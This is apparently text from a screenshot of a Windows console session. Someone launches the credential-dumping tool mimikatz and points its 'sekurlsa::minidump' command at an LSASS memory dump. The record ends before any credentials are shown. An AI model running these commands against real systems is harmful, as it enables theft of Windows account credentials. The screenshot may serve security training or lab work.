 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\stephen\Downloads\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump C:/Users/stephen/Desktop/lsass.dmp
Switch to MINIDUMP : 'C:/Users/stephen/Desktop/lsass.dmp'
mimikatz #